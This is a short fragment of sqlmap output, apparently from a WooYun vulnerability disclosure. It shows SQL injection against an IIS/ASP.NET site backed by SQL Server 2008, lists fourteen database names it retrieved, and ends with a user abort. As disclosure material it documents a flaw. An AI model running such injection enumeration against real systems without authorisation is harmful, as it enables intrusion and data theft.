 web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:52:11] [INFO] fetching database names
[17:52:11] [INFO] fetching number of databases
[17:52:11] [INFO] resumed: 14
[17:52:11] [INFO] resumed: C6
[17:52:11] [INFO] resumed: c6food
[17:52:11] [INFO] resumed: c6house
[17:52:11] [INFO] resumed: C6v3.2demo
[17:52:11] [INFO] resumed: GOA
[17:52:11] [INFO] resumed: GOAv32
[17:52:11] [INFO] resumed: IOAS
[17:52:11] [INFO] resumed: master
[17:52:11] [INFO] resumed: model
[17:52:11] [INFO] resumed: msdb
[17:52:11] [INFO] resumed: mysqlmap
[17:52:11] [INFO] resumed: ReportServer
[17:52:11] [INFO] resuming partial value: ReportServer
[17:52:11] [WARNING] time-based comparison requires larger statistical model, p
ease wait.....................
[17:52:15] [ERROR] user aborted
www.wooyun.org